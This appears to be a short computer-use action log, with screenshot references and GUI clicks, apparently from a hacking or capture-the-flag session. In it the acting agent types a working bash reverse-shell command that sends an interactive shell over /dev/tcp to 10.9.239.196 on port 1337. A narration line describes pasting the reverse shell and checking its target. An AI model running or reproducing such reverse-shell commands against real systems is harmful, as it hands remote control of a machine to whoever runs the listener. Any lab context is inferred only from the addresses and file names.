
left_click(1361, 152)

left_click(451, 99)

left_click(980, 597)
Paste the bash reverse-shell command and check its /dev/tcp/10.9.239.196/1337 target.
type("bash -c 'exec bash -i &>/dev/tcp/10.9.239.196/1337 <&1'")

left_click_drag(599, 245, 737, 246)

left_click(827, 246)
